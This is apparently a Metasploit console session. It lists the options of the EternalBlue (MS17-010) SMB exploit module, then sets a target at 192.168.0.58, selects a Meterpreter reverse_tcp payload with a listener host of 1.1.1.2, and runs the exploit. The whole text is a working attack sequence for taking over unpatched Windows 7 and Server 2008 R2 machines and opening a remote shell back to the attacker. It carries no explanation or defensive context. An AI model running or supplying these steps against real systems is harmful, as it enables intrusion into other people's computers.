 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.58
RHOSTS => 192.168.0.58
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 1.1.1.2
LHOST => 1.1.1.2
msf5 exploit(windows/smb/ms17_010_eternalblue) > run